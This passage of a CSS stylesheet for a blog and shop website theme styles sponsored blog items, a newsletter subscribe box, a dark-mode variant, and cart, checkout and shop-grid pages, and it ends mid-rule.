.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul li {
  color: #003aae;
  font-size: 16px;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul li:last-child {
  padding-left: 30px;
  position: relative;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul li:last-child:before {
  position: absolute;
  left: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 6px;
  height: 6px;
  content: "";
  background: #3756f7;
  border-radius: 50%;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul li a {
  color: #003aae;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul li a:hover {
  color: #3756f7;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul li img {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  margin-right: 10px;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content h2 {
  font-size: 20px;
  font-family: "Futura PT";
  margin-bottom: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-top: 10px;
}

@media (max-width: 1400px) {
  .wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content h2 {
    font-size: 18px;
    margin-bottom: 10px;
    line-height: 26px;
  }
}

@media (max-width: 1200px) {
  .wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content h2 {
    font-size: 20px;
  }
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content h2 a {
  color: #444444;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content h2 a:hover {
  color: #3756f7;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content p {
  font-size: 16px;
  color: #444444;
  margin-bottom: 0;
}

/* 3.6 wpo-subscribe-section  */
.wpo-subscribe-section {
  padding-top: 0;
}

.wpo-subscribe-section .wpo-subscribe-wrap {
  padding: 70px 100px;
  background: url(../images/newslatter-bg.png) no-repeat center center;
  border-radius: 60px;
  position: relative;
  overflow: hidden;
  background-size: cover;
  z-index: 1;
}

@media (max-width: 1199px) {
  .wpo-subscribe-section .wpo-subscribe-wrap {
    padding: 70px;
  }
}

@media (max-width: 991px) {
  .wpo-subscribe-section .wpo-subscribe-wrap {
    padding: 50px 30px;
  }
}

@media (max-width: 575px) {
  .wpo-subscribe-section .wpo-subscribe-wrap {
    padding: 40px 15px;
    border-radius: 30px;
  }
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-text {
  text-align: center;
  margin-bottom: 40px;
}

@media (max-width: 991px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-text {
    margin-bottom: 20px;
  }
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-text p {
  font-size: 21px;
  color: #fff;
}

@media (max-width: 991px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-text p {
    font-size: 16px;
  }
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-text h3 {
  font-size: 40px;
  color: #fff;
  margin-top: 10px;
  margin-bottom: 10px;
  font-weight: 700;
}

@media (max-width: 1199px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-text h3 {
    font-size: 32px;
  }
}

@media (max-width: 991px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-text h3 {
    font-size: 28px;
    margin-top: 0;
  }
}

@media (max-width: 575px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-text h3 {
    font-size: 24px;
  }
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form {
  -ms-flex-preferred-size: 70%;
      flex-basis: 70%;
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field {
  position: relative;
  max-width: 600px;
  margin: 0 auto;
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field input {
  width: 100%;
  padding: 40px;
  padding-right: 190px;
  height: 75px;
  border-radius: 5px;
  background: #fff;
  border: 0;
  color: #444444;
}

@media (max-width: 767px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field input {
    height: 55px;
    padding: 30px;
    padding-right: 145px;
  }
}

@media (max-width: 450px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field input {
    padding: 10px;
    padding-right: 100px;
  }
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field input:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field button {
  position: absolute;
  right: 8px;
  top: 8px;
  height: 65px;
  width: 170px;
  border: 0;
  background: #3756f7;
  border-radius: 3px;
  color: #fff;
  padding-right: 40px;
}

@media (max-width: 767px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field button {
    height: 45px;
    width: 130px;
  }
}

@media (max-width: 450px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field button {
    width: 80px;
    height: 40px;
  }
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field button:before {
  position: absolute;
  right: 40px;
  top: 50%;
  content: "\f117";
  font-family: "Flaticon";
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

@media (max-width: 767px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field button:before {
    right: 20px;
  }
}

@media (max-width: 450px) {
  .wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field button:before {
    display: none;
  }
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field ::-webkit-input-placeholder {
  color: #444444;
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field :-ms-input-placeholder {
  color: #444444;
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field ::-ms-input-placeholder {
  color: #444444;
}

.wpo-subscribe-section .wpo-subscribe-wrap .subscribe-form .input-field ::placeholder {
  color: #444444;
}

.wpo-subscribe-section.s2 {
  padding-top: 80px;
}

/*--------------------------------------------------------------
5. Home-style-2
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 main-blog-area
--------------------------------------------------------------*/
.main-blog-area .sticky-wrap {
  min-height: 100%;
}

.main-blog-area .blog-sidebar {
  padding-left: 0;
  position: -webkit-sticky;
  position: sticky;
  top: 20px;
}

.main-blog-area .blog-sidebar .widget {
  padding: 20px;
}

.main-blog-area .blog-sidebar .widget h3:after {
  width: 70%;
}

.main-blog-area .blog-sidebar .about-widget {
  padding: 20px;
}

/* 5.2 wpo-blog-features-section  */
.wpo-blog-features-section .wpo-blog-features-item .wpo-blog-features-img {
  position: relative;
}

.wpo-blog-features-section .wpo-blog-features-item .wpo-blog-features-img .thumb {
  position: absolute;
  left: 15px;
  top: 15px;
  padding: 7px 25px 6px;
  background: #fff;
  color: #3756f7;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 5px;
}

.wpo-blog-features-section .wpo-blog-features-item .wpo-blog-features-img img {
  width: 100%;
}

.wpo-blog-features-section .wpo-blog-features-item .wpo-blog-features-text h2 {
  font-size: 20px;
  margin-bottom: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-top: 10px;
}

.wpo-blog-features-section .wpo-blog-features-item .wpo-blog-features-text h2 a {
  color: #444444;
}

.wpo-blog-features-section .wpo-blog-features-item .wpo-blog-features-text h2 a:hover {
  color: #3756f7;
}

/* 5.3 video-blog  */
.video-blog {
  padding-bottom: 80px;
}

.video-blog .wpo-blog-highlights-wrap .wpo-blog-items .wpo-blog-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 767px) {
  .video-blog .wpo-blog-highlights-wrap .wpo-blog-items .wpo-blog-item {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.video-blog .wpo-blog-highlights-wrap .wpo-blog-items .wpo-blog-item:last-child {
  border: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.video-blog .wpo-blog-highlights-wrap .wpo-blog-items .wpo-blog-item .wpo-blog-content {
  padding-left: 20px;
  padding-top: 0;
}

@media (max-width: 767px) {
  .video-blog .wpo-blog-highlights-wrap .wpo-blog-items .wpo-blog-item .wpo-blog-content {
    padding-left: 0;
    padding-top: 20px;
  }
}

.video-blog .wpo-blog-highlights-wrap .wpo-blog-items .wpo-blog-item .wpo-blog-content h2 {
  margin-top: 0;
}

.video-blog .wpo-blog-highlights-wrap .wpo-blog-items .wpo-blog-item .wpo-blog-img .video-btn {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 63px;
  height: 63px;
  line-height: 70px;
  background: #3756f7;
  border-radius: 50%;
  z-index: 1;
  text-align: center;
  color: #fff;
}

.video-blog .wpo-blog-highlights-wrap .wpo-blog-items .wpo-blog-item .wpo-blog-img .video-btn:before {
  position: absolute;
  left: -12px;
  top: -12px;
  width: 140%;
  height: 140%;
  background: rgba(55, 86, 247, 0.4);
  content: "";
  -webkit-animation: save-the-date-pulse 1s infinite;
  animation: save-the-date-pulse 1s infinite;
  border-radius: 50%;
  z-index: -1;
}

/*--------------------------------------------------------------
6. Home-style-3 
--------------------------------------------------------------*/
.page-wrappers.dark-mode {
  background: #202026;
  /* 6.1 wpo-blog-highlights-section2  */
  /* 6.2 wpo-blog-sponsored-section2  */
}

.page-wrappers.dark-mode h2,
.page-wrappers.dark-mode h3,
.page-wrappers.dark-mode h4,
.page-wrappers.dark-mode h5,
.page-wrappers.dark-mode h6 {
  color: #fff;
}

.page-wrappers.dark-mode .wpo-site-header {
  background: #202026;
}

.page-wrappers.dark-mode .wpo-site-header .topbar .row {
  border-color: #3c3c40;
}

.page-wrappers.dark-mode .wpo-site-header .topbar ul li, .page-wrappers.dark-mode .wpo-site-header .topbar ul a {
  color: #CBCBCB;
}

.page-wrappers.dark-mode .wpo-site-header .navigation {
  background: #202026;
}

.page-wrappers.dark-mode .wpo-site-header #navbar > ul > li > a {
  color: #fff;
}

.page-wrappers.dark-mode .wpo-site-header .cart-search-contact .search-toggle-btn .fi {
  color: #fff;
}

.page-wrappers.dark-mode .wpo-site-header .header-right .header-right-menu-wrapper .right-menu-toggle-btn span {
  background: #fff;
}

.page-wrappers.dark-mode .wpo-blog-features-section .wpo-blog-features-item .wpo-blog-features-text h2 a {
  color: #fff;
}

.page-wrappers.dark-mode .wpo-blog-features-section .wpo-blog-features-item .wpo-blog-features-text h2 a:hover {
  color: #3756f7;
}

.page-wrappers.dark-mode .wpo-blog-highlights-section .wpo-blog-highlights-wrap {
  border-color: #3c3c40;
}

.page-wrappers.dark-mode .wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item {
  border-color: #3c3c40;
}

.page-wrappers.dark-mode .wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content h2 a {
  color: #fff;
}

.page-wrappers.dark-mode .wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content h2 a:hover {
  color: #3756f7;
}

.page-wrappers.dark-mode .wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul li {
  color: #fff;
}

.page-wrappers.dark-mode .wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul li:before {
  background: #fff;
}

.page-wrappers.dark-mode .wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul li a {
  color: #fff;
}

.page-wrappers.dark-mode .wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content p {
  color: #CBCBCB;
}

.page-wrappers.dark-mode .wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content h2 a {
  color: #fff;
}

.page-wrappers.dark-mode .wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content h2 a:hover {
  color: #3756f7;
}

.page-wrappers.dark-mode .wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul li {
  color: #fff;
}

.page-wrappers.dark-mode .wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul li:before {
  background: #fff;
}

.page-wrappers.dark-mode .wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content ul li a {
  color: #fff;
}

.page-wrappers.dark-mode .main-blog-area .blog-sidebar .about-widget {
  background: #2C2C32;
  border-color: #3c3c40;
}

.page-wrappers.dark-mode .main-blog-area .blog-sidebar .about-widget p {
  color: #CBCBCB;
}

.page-wrappers.dark-mode .main-blog-area .blog-sidebar .widget {
  border-color: #3c3c40;
}

.page-wrappers.dark-mode .main-blog-area .blog-sidebar .category-widget ul > li a {
  color: #CBCBCB;
}

.page-wrappers.dark-mode .main-blog-area .blog-sidebar .category-widget ul > li + li {
  border-color: #3c3c40;
}

.page-wrappers.dark-mode .main-blog-area .blog-sidebar .wpo-newsletter-widget p,
.page-wrappers.dark-mode .main-blog-area .blog-sidebar .wpo-newsletter-widget span,
.page-wrappers.dark-mode .main-blog-area .blog-sidebar .wpo-newsletter-widget a {
  color: #CBCBCB;
}

.page-wrappers.dark-mode .wpo-subscribe-section .wpo-subscribe-wrap {
  background: #2a2b34;
}

/*===========================
7. wpo-cart-page-style
===========================*/
.cart-area .cart-wrapper {
  -webkit-box-shadow: 0px 5px 15px 0px rgba(68, 68, 68, 0.1);
          box-shadow: 0px 5px 15px 0px rgba(68, 68, 68, 0.1);
}

@media (max-width: 991px) {
  .cart-area .cart-wrapper table {
    width: 1022px;
  }
}

@media (max-width: 991px) {
  .cart-area .cart-wrapper form {
    overflow: scroll;
    overflow-y: hidden;
  }
}

.cart-area .cart-wrap td,
.cart-area .cart-wrap th {
  width: 10%;
  border-bottom: 1px solid #f0f0f094;
  text-align: center;
  font-weight: 400;
  color: #414141;
}

.cart-area .cart-wrap td ul,
.cart-area .cart-wrap th ul {
  list-style: none;
}

.cart-area .cart-wrap td.images img,
.cart-area .cart-wrap th.images img {
  max-height: 150px;
}

.cart-area .cart-wrap th {
  border-bottom: 1px solid #f0f0f094;
  padding: 40px 0;
}

.cart-area .cart-wrap thead {
  background: #fff;
  color: #505050;
  padding: 40px;
}

.cart-area .cart-area form {
  margin: auto;
  text-align: center;
  background: #fff;
}

.cart-area .cart-wrap .product {
  width: 15%;
}

.cart-area .cart-wrap .product ul {
  text-align: left;
  padding-left: 30px;
  list-style: none;
}

.cart-area .cart-wrap .product ul li {
  padding-bottom: 5px;
}

.cart-area .cart-wrap .product a {
  font-size: 16px;
  color: #a5a4a4;
}

.cart-area .cart-wrap .product-2 {
  text-align: left;
  padding-left: 55px;
}

.cart-area .cart-wrap .product a:hover {
  color: #3756f7;
}

.cart-area .cart-wrap th {
  height: 80px;
  font-weight: 700;
}

.cart-area .cart-wrap td {
  padding: 40px 25px;
}

.cart-area .cart-wrap td.action ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  list-style: none;
}

.cart-area .cart-wrap td.action ul .w-btn-view a {
  line-height: 45px;
}

.cart-area .cart-wrap td span {
  display: block;
  width: 100px;
  height: 38px;
  line-height: 34px;
  color: #ee9902;
  font-size: 14px;
  border: 1.5px solid #ee9902;
  border-radius: 4px;
}

.cart-area .cart-wrap td.Del span {
  color: #4ABA4E;
  border: 1.5px solid #4ABA4E;
}

.cart-area .cart-wrap td.can span {
  color: #D85656;
  border: 1.5px solid #D85656;
}

.cart-area .cart-wrap td.pro span {
  color: #691A5F;
  border: 1.5px solid #691A5F;
}

.cart-area .cart-wrap .name {
  width: 15%;
}

.cart-area .cart-wrap .action a {
  display: block;
  width: 40px;
  height: 38px;
  line-height: 45px;
  background: #414141;
  color: #fff;
  border-radius: 4px;
  font-size: 14px;
}

.cart-area .cart-wrap .action a .fi::before {
  font-size: 20px;
}

.cart-area .cart-wrap .action a:hover {
  background: #3756f7;
}

.cart-area .cart-wrap .action li.c-btn {
  margin-right: 10px;
}

.cart-area .cart-wrap .action li.c-btn a {
  background-color: #3756f7;
}

.cart-area .order-wrap {
  padding: 0;
}

.cart-area .cart-wrap tr:nth-child(even) {
  background: #FCFCFC;
}

.cart-area .cart-wrap .quantity {
  position: relative;
  max-width: 110px;
  margin: 0 auto;
}

.cart-area .quantity input {
  width: 105px;
  padding: 0px 35px;
  text-align: center;
  height: 36px;
  position: relative;
  background: #f2f2f5;
  border: none;
  border-radius: 40px;
}

.cart-area .quantity .qtybutton {
  position: absolute;
  top: 0;
  left: 0px;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 28px;
  font-size: 18px;
  cursor: pointer;
  color: #333;
  background: #fafaff;
  border-radius: 30px;
}

.cart-area .cart-wrap .quantity .qtybutton {
  top: 50%;
  left: 5px;
  transform: translateY(-51%);
  -webkit-transform: translateY(-51%);
  -moz-transform: translateY(-51%);
}

.cart-area .cart-wrap .quantity .qtybutton.dec {
  border-left: none;
}

.cart-area .cart-wrap .quantity .qtybutton.inc {
  right: 5px;
  left: auto;
  border-right: none;
}

.cart-area .submit-btn-area {
  padding: 40px;
}

.cart-area .submit-btn-area ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  list-style: none;
}

@media (max-width: 450px) {
  .cart-area .submit-btn-area ul {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.cart-area .submit-btn-area ul li:last-child {
  margin-left: 20px;
}

@media (max-width: 450px) {
  .cart-area .submit-btn-area ul li:last-child {
    margin-left: 3px;
    margin-top: 5px;
  }
}

.cart-area .submit-btn-area button {
  padding: 17px 40px;
  border: none;
  background: #777777;
  color: #fff;
  -webkit-transition: all .3s;
  transition: all .3s;
  outline: none;
  border-radius: 6px;
}

.cart-area .submit-btn-area button:hover {
  background: #3756f7;
}

.cart-area .submit-btn-area .theme-btn, .cart-area .submit-btn-area .theme-btn-s3, .cart-area .submit-btn-area .theme-btn-s4, .cart-area .submit-btn-area .view-cart-btn {
  text-transform: capitalize;
  font-size: 15px;
  font-weight: 500;
  line-height: 27px;
}

.cart-area .cart-product-list ul {
  border-top: 1px solid #f0f0f094;
  padding-top: 20px;
  list-style: none;
}

.cart-area .cart-product-list ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0px 30px;
  font-weight: 300;
  font-size: 18px;
  line-height: 21px;
  color: #414141;
  padding-bottom: 30px;
}

.cart-area .cart-product-list ul li.cart-b {
  border-top: 1px solid #f0f0f094;
  border-bottom: 1px solid #f0f0f094;
  color: #3756f7;
  padding-top: 30px;
  font-weight: 600;
}

/*===============================
8. wpo-checkout-page-style
================================*/
.wpo-checkout-area .checkout-wrap {
  background: #fff;
}

.wpo-checkout-area .checkout-wrap ul {
  list-style: none;
}

.wpo-checkout-area #open2 {
  display: block;
}

.wpo-checkout-area #open3 {
  display: none;
}

.wpo-checkout-area #open4 {
  display: none;
}

.wpo-checkout-area .create-account p {
  margin-bottom: 15px;
}

.wpo-checkout-area .create-account {
  display: none;
  padding: 20px;
}

.wpo-checkout-area .create-account span {
  margin-bottom: 20px;
  display: block;
}

.wpo-checkout-area .input-wrap {
  position: relative;
}

.wpo-checkout-area .create-account input {
  width: 100%;
  height: 50px;
  border: 1px solid #ebebeb;
  margin-bottom: 25px;
  padding-left: 20px;
  border-radius: 40px;
}

.wpo-checkout-area .create-account input:focus {
  outline: none;
}

.wpo-checkout-area .create-account button {
  position: absolute;
  right: 0;
  top: 0;
  height: 50px;
  background: #333;
  color: #fff;
  width: 108px;
  border: none;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  cursor: pointer;
  border-top-right-radius: 40px;
  border-bottom-right-radius: 40px;
}

.wpo-checkout-area .create-account button:hover {
  background: #3756f7;
}

.wpo-checkout-area .coupon {
  position: relative;
  cursor: pointer;
  cursor: pointer;
  background: #e5e9fe;
}

.wpo-checkout-area .coupon:before {
  position: absolute;
  right: 30px;
  top: 21px;
  content: "\e64b";
  font-family: 'themify';
}

.wpo-checkout-area .coupon span {
  position: absolute;
  right: 30px;
  top: 30px;
}

.wpo-checkout-area .coupon label {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: #0F0F0F;
  cursor: pointer;
  padding: 20px 20px;
  border-left: 4px solid #3756f7;
  -webkit-transition: all .3s;
  transition: all .3s;
  width: 100%;
}

@media (max-width: 767px) {
  .wpo-checkout-area .coupon label {
    font-size: 15px;
  }
}

.wpo-checkout-area .caupon-wrap {
  background: #fff;
  margin-bottom: 20px;
  -webkit-transition: all .3s;
  transition: all .3s;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(62, 65, 159, 0.1);
          box-shadow: 0px 5px 15px 0px rgba(62, 65, 159, 0.1);
}

.wpo-checkout-area .active-border {
  -webkit-transition: all .3s;
  transition: all .3s;
}

.wpo-checkout-area .s1.active-border .coupon-active label,
.wpo-checkout-area .s3.coupon-2 .coupon-3 label {
  border-left: none;
  border-top: 4px solid #3756f7;
  border-bottom: 1px solid #ffe5dc;
}

.wpo-checkout-area .s2 .coupon-3 {
  border-top: 4px solid #3756f7;
}

.wpo-checkout-area .s2.coupon-2 .coupon-3 {
  border-top: 0;
}

.wpo-checkout-area .s2 .coupon-3 label {
  border-left: 0;
  border-bottom: 1px solid #ffe5dc;
}

.wpo-checkout-area .s2.coupon-2 .coupon-3 label {
  border-left: 4px solid #3756f7;
  border-bottom: 0;
}

.wpo-checkout-area .billing-adress .form-style input,
.wpo-checkout-area .billing-adress .form-style select {
  width: 100%;
  margin-bottom: 15px;
  padding-left: 10px;
  height: 40px;
  background: #fff;
  border-radius: 2px;
  border: none;
  border: 1px solid #ebebeb;
  border-radius: 40px;
}

.wpo-checkout-area .billing-adress .form-style input:focus,
.wpo-checkout-area .billing-adress .form-style select:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.wpo-checkout-area .billing-adress .form-style select {
  -webkit-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  -moz-appearance: none;
  background: transparent url(../images/select-icon2.png) no-repeat calc(100% - 15px) center;
  position: relative;
}

.wpo-checkout-area .billing-adress {
  padding: 30px;
}

.wpo-checkout-area .note-area textarea {
  width: 100%;
  height: 150px;
  padding-top: 10px;
  margin-bottom: 0;
  padding-left: 10px;
  border: 1px solid #ebebeb;
  border-radius: 20px;
}

.wpo-checkout-area .note-area textarea:focus {
  outline: none;
}

.wpo-checkout-area .biling-item-2 {
  margin-top: 20px;
}

.wpo-checkout-area .biling-item-2 label.fontsize {
  margin-bottom: 20px;
}

.wpo-checkout-area .biling-item-2 .billing-adress {
  padding: 0;
}

.wpo-checkout-area .payment-name ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

@media (max-width: 575px) {
  .wpo-checkout-area .payment-name ul {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.wpo-checkout-area .payment-area form {
  overflow: unset !important;
}

.wpo-checkout-area .payment-name ul li {
  width: 100px;
  height: 60px;
  text-align: center;
  line-height: 60px;
}

.wpo-checkout-area .payment-name ul li input {
  margin-right: 0;
}

.wpo-checkout-area .payment-name ul li {
  margin-right: 15px;
}

@media (max-width: 575px) {
  .wpo-checkout-area .payment-name ul li {
    margin-bottom: 10px;
  }
}

.wpo-checkout-area .payment-area h2 {
  padding-bottom: 40px;
  margin-bottom: 0;
}

.wpo-checkout-area .payment-select {
  padding: 40px 0;
}

.wpo-checkout-area .payment-select ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575px) {
  .wpo-checkout-area .payment-select ul {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.wpo-checkout-area .payment-select ul li {
  margin-right: 10px;
  font-size: 15px;
  font-weight: 500;
  color: #5B5B5B;
}

.wpo-checkout-area .payment-select label {
  font-size: 18px;
  font-weight: 600;
}

@media (max-width: 575px) {
  .wpo-checkout-area .payment-select label {
    font-size: 14px;
  }
}

.wpo-checkout-area .payment-area h2 {
  font-size: 20px;
  color: #878787;
  font-weight: 700;
}

.wpo-checkout-area .payment-area h2 span {
  font-size: 30px;
  color: #ff493c;
}

.wpo-checkout-area .payment-area {
  width: 100%;
}

.wpo-checkout-area .payment-name ul li input {
  margin-right: 0;
  position: absolute;
  z-index: -1;
}

.wpo-checkout-area .payment-name ul li input:checked ~ label {
  border: 1px solid #ff493c;
}

.wpo-checkout-area .payment-name label {
  width: 100%;
  border: 1px solid transparent;
}

.wpo-checkout-area .payment-name .visa label {
  border: 1px solid #0057A0;
}

.wpo-checkout-area .payment-name .mas label {
  border: 1px solid #CC0000;
}

.wpo-checkout-area .payment-name .ski label {
  border: 1px solid #691A5F;
}

.wpo-checkout-area .payment-name .pay label {
  border: 1px solid #019CDE;
}

.wpo-checkout-area .payment-option {
  padding: 30px;
}

.wpo-checkout-area .payment-name {
  display: none;
}

.wpo-checkout-area .payment-name.active {
  display: block;
}

.wpo-checkout-area .payment-option.active .payment-name {
  display: none !important;
}

.wpo-checkout-area .payment-area .form-style input,
.wpo-checkout-area .payment-area .form-style select {
  width: 100%;
  margin-bottom: 15px;
  padding-left: 10px;
  height: 40px;
  background: #fff;
  border-radius: 2px;
  border: none;
  border: 1px solid #ebebeb;
  border-radius: 40px;
}

.wpo-checkout-area .payment-area .form-style input:focus,
.wpo-checkout-area .payment-area .form-style select:focus {
  outline: none;
}

.wpo-checkout-area .payment-area .contact-form {
  margin-top: 40px;
}

.wpo-checkout-area .cout-order-area {
  -webkit-box-shadow: 0px 5px 15px 0px rgba(62, 65, 159, 0.1);
          box-shadow: 0px 5px 15px 0px rgba(62, 65, 159, 0.1);
}

.wpo-checkout-area .cout-order-area .oreder-item ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 20px 30px;
  font-weight: 300;
  font-size: 18px;
  line-height: 21px;
  color: #414141;
}

.wpo-checkout-area .cout-order-area .oreder-item ul li.s-total {
  font-weight: 400;
}

.wpo-checkout-area .cout-order-area .oreder-item ul .o-header {
  color: #0F0F0F;
  font-size: 20px;
  font-weight: 600;
  border-bottom: 1px solid #ebebeb;
}

.wpo-checkout-area .cout-order-area .oreder-item ul .o-middle {
  border-bottom: 1px solid #ebebeb;
}

.wpo-checkout-area .cout-order-area .oreder-item ul .o-bottom {
  border-top: 1px solid #ebebeb;
  color: #3756f7;
  font-weight: 600;
}

.wpo-checkout-area .create-account.active {
  display: block;
}

.wpo-checkout-area .contact-form .form-control {
  -webkit-appearance: auto;
     -moz-appearance: auto;
          appearance: auto;
}

.wpo-checkout-area .contact-form input, .wpo-checkout-area .contact-form select {
  margin-top: 10px;
}

.wpo-checkout-area .submit-btn-area {
  margin-top: 20px;
}

.wpo-checkout-area .submit-btn-area .theme-btn, .wpo-checkout-area .submit-btn-area .theme-btn-s3, .wpo-checkout-area .submit-btn-area .theme-btn-s4, .wpo-checkout-area .submit-btn-area .view-cart-btn {
  text-transform: capitalize;
}

/*--------------------------------------------------------------
9. wpo-shop-page
--------------------------------------------------------------*/
.wpo-shop-section .shop-grids {
  margin: 0 -15px;
}

@media (max-width: 767px) {
  .wpo-shop-section .shop-grids {
    margin: 0 -7px;
  }
}

.wpo-shop-section .grid {
  width: calc(33.33% - 30px);
  float: left;
  margin: 0 15px 30px;
}

@media (max-width: 991px) {
  .wpo-shop-section .grid {
    width: calc(50% - 30px);
  }
}

@media (max-width: 767px) {
  .wpo-shop-section .grid {
    width: calc(50% - 15px);
    margin: 0 7px 15px;
  }
}

@media (max-width: 550px) {
  .wpo-shop-section .grid {
    width: calc(100% - 15px);
    float: none;
  }
}

.wpo-shop-section .grid img {
  width: 100%;
}

.wpo-shop-section .details {
  background-color: #f7f7f7;
  text-align: center;
  padding: 35px 15px;
}

.wpo-shop-section .details h3 {
  font-size: 20px;
  font-size: 1.33333rem;
  margin: 0 0 0.5em;
  font-weight: 700;
}

@media (max-width: 991px) {
  .wpo-shop-section .details h3 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.wpo-shop-section .details h3 a {
  color: #232f4b;
}

.wpo-shop-section .details h3 a:hover {
  color: #3756f7;
}

.wpo-shop-section .details del {
  color: #444444;
}

.wpo-shop-section .details del + span {
  display: inline-block;
  padding-left: 20px;
}

.wpo-shop-section .add-to-cart {
  margin-top: 20px;
}

.wpo-shop-section .add-to-cart a {
  font-family: "Nunito Sans", sans-serif;
  font-size: 15px;
  font-size: 1rem;
  font-weight: 600;
  color: #3756f7;
  padding: 12px 20px;
